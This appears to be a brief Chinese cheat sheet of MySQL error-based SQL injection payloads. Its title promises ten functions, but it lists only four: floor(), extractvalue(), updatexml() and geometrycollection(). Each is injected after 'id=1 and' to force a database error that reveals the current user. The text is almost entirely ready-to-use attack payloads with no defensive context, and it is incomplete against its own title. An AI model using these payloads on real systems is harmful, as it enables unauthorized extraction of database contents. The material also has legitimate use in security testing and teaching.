 常用十大报错函数
1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));